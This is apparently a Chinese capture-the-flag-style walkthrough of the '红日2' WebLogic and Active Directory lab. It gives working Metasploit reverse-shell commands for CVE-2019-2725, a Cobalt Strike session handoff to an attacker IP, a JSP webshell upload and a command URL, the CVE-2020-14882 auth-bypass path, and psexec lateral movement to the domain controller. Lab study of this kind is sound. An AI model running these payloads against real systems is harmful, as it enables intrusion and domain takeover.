红日2

打靶前准备

1、初始密码为1qaz@WSX,注意WEB这台机器,需要切换用户为de1ay,密码为1qaz@WSX登入

2、修改网卡,如PC 、WEB 拥有俩个网卡,则网卡一设置为nat,也可以是主机模式,但由于学校校园网认证方面的问题,主机模式无法上网,所以我用nat模式。对应的把nat模式的网段修改为192.168.111.0

设置一个lan区段,所有主机都加入到这个lan区段

结果如下:

3、然后利用kail或者windows10作为攻击机。为了方便,可以用三台。包括虚拟机kail,虚拟机windows10以及本机。主要是一些软件不敢放在主机上

他们之间的连接关系如下:##用ensp,主机只有一个接口,截图又没有直线,我真是醉了

注意:这里内外网只是相对于这些虚拟主机的。

| 主机 | 外网ip | 内网ip |

|---|---|---|

| PC.de1ay.com | 192.168.111.201 | 10.10.10.201 |

| WEB.de1ay.com | 192.168.111.80 | 10.10.10.80 |

| DC.de1ay.com | 无 | 10.10.10.10 |

| 攻击机若干 | 192.168.111.0网段就行 | 无 |

4、打开web主机,进入C:\Oracle\Middleware\user_projects\domains\base_domain\bin右击以管理员身份

运行startWeblogic。需要管理员身份:administrator/1qaz@WSX

最后web以及pc 通过管理员的方法打开服务。确保Server、Workstation、Computer Browser服务能够启动

开始工作:

1、信息收集:

1)主机信息收集

启动kail的nmap

nmap -sV 192.168.111.0/24 //显示系统以及程序版本信息

访问.80的ip #默认是访问80端口,啥都没有

启动目录扫描

御剑:

kail的dirsearch:

上面出现的目录全都是啥都没有·················目前来说还是没有发现有用的信息。



2)扫描web的7001端口

御剑:扫了个寂寞,应该我是字典不够大

dirsearch:

3)主机漏洞扫描

web主机漏洞扫描

可能存在的漏洞

| 端口 | 漏洞 | 描述 |

|---|---|---|

| 1433 | CVE-2014-3566 | |

| 3389 | ms12-020.CVE-2012-0152 | |

| 无 | ms17-010、cve-2012-1182、ms10-061 |

pc主机漏洞扫描,情况同上



2、从web的7001端口入手

1)利用weblogicscan对网页进行扫描,本次用的版本低了

优点:开源,容易安装(前提需要python环境),操作简单,能够发现CVE通用漏洞

缺点:界面不好(版本高点可能会更好),第一次用崩了。局限性:针对weblogicScan框架

2)利用AWVS:

优点:效率还挺高,因为是自己搭建的靶场,所以线程开了最大。漏洞的大部分基本上都有了

缺点:难装。也是失败了好几次才能装成功。貌似没有通用漏洞

GitHub - 0xn0ne/weblogicScanner: weblogic 漏洞扫描工具。目前包含对以下漏洞的检测能力:CVE-2014-4210、CVE-2016-0638、CVE-2016-3510、CVE-2017-3248、CVE-2017-3506、CVE-2017-10271、CVE-2018-2628、CVE-2018-2893、CVE-2018-2894、CVE-2018-3191、CVE-2018-3245、CVE-2018-3252、CVE-2019-2618、CVE-2019-2725、CVE-2019-2729、CVE-2019-2890、CVE-2020-2551、CVE-2020-14882、CVE-2020-14883

!!!实战需要授权,允许使用工具才能用!!!

| 工具名称 | web:top10 | 通用 |

|---|---|---|

| AWVS | 如上图 | 貌似没有发现 |

| weblogicScan | SSRF | CVE-2019-2725、CVE-2017-3506、CVE-2018-2893 |

| weblogicScanner | CVE-2020-14882、CVE-2020-2883、CVE-2017-3506、CVE-2017-10271、CVE-2019-2725 |

weblogicScanner、weblogicScan都是针对weblogic服务的

尝试找到突破点之利用CVE-2019-2725打带域控

对CVE-2019-2725进行利用:

方法一,通过改包的方式执行命令,技术不足暂不实现

方法二,简单粗暴,kail!

kail启动msfconsole

serch cve-2019-2725 #查找这个漏洞对应的模块 use 0 #只有一个模块,也只能用它了 show options #查找需要填写的参数 set payload windows/meterpreter/reverse_tcp #设置攻击载荷,因为已经对方为windows系统 set lhost 本机ip set rhost 靶机ip show targets #查看设置的攻击目标系统,1为windows,主要是为了增加成功率 set target 1 run #可能会失败,多run几次 tip:shell之后有乱码,可以chcp 65001

arp -a 获取到了还有个10.10.10.10的主机

meterpreter之信息收集

| route/arp -a | 收集网络相关信息 | |

| sysinfo | 收集主机系统配置 | |

| shell | 进入shell主机 |

回首掏

忘记看看能不能提权了,居然成了~

3、连接CS

kail启动服务端

CS连接进入

创建一个监听

然后background退出来,会有一个session,exit退出来不会有session

background use exploit/windows/local/payload_inject set payload windows/meterpreter/reverse_http set DisablePayloadHandler true set lhost 192.168.111.123 set lport 6688 run

CS上线

4、内网信息收集

CS

elevate svc-exe test #提权 看图一 shell ipconfig\all #图二 shell net user \domain # 查看域信息

图 一

图 二

获取密码:得出密码为1qaz@WSX

5、通过CS拿下域控

创一个smb类型的监听

rev2self make_token de1ay.com\administrator 1qaz@WSX jump psexec DC smb

域控就拿下来了

小总结,通过cs操作明显比msf更加简单。

CVE-2017-3506

访问ip:7001/wls-wsat/CoordinatorPortType11 weblogic默认为7001端口,具体端口视情况而定。如果出现下图,则说明存在该漏洞

下载工具:https://github.com/Al1ex/CVE-2017-3506

再验证一波: ###还是不要偷懒···少打了http://就监测不了了

通过 java -jar WebLogic-XMLDecoder.jar -s http://192.168.111.80:7001 /wls-wsat/CoordinatorPortType11 shell.jsp 上传后门

访问: http://192.168.111.80:7001/wls-wsat/shell.jsp?password=secfree&command=whoami

漏洞修复 :

待补充

CVE-2019-2618

工具下载地址:https://github.com/jas502n/cve-2019-2618

python2 cve-2019-2618.py http://192.168.111.80:7001 weblogic 1qaz@WSX

访问提升的shell.jsp

目前还不会通过命令行写入后门,而且还需要知道该机web服务的根目录才能使后门木马被我们所连接

CVE-2020-14882

未授权访问。可以直接访问后台。并执行命令

payload:

/console/images/%252E%252E%252Fconsole.portal

其中%252e%252e%252f是经过url的二次编码,其含义为../

代码分析参考:CVE-2020-14882:Weblogic Console 权限绕过深入解析 - 360CERT

最后伪造TGT :黄金票据

根据收集的信息

在域控上:执行黄票票据

用户名可以随意,其他的按收集的信息填写。#因为黄金票据不需要经过AS(认证服务)了,也就无需登录。因为kerberos系统的安全基于AS和TGS的绝对信任,所以TGS不会再次对用户信息进行验证。

成功:

总结:

虽然利用AWVS扫描出来了几个风险漏洞,但并不容易利用,虽然暂时不去实现。另外利用nmap扫描出来的其余漏洞也暂时不去实现。因为都是利用msf去跑就行了。具体就是

msfconsole

search 漏洞的编号 ##查看msf是否有该漏洞的攻击方法

use x #选择想要的攻击模块

show options #查看需要填写的参数

show targets #查看是否需要更改对面系统信息

set ····· #设置对应的参数

run #

目前就复现以上的漏洞,还有很多的操作没有实现,日后学成再尝试打打。最遗憾的就是没有能够留下后门,主要原因是未能懂得如何在get到webshell的情况下写入一个木马。文章来源:https://www.toymoban.com/news/detail-415611.html

未完待续······················文章来源地址https://www.toymoban.com/news/detail-415611.html

到了这里,关于红日靶场2的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!